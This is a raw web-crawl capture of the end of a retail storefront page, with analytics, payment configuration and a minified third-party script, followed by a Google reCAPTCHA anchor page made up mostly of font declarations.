response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eczocm45t2mt
body_size: 48828
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4CBQyoKuCgdjB__q4HHo7w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4CBQyoKuCgdjB__q4HHo7w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4CBQyoKuCgdjB__q4HHo7w">
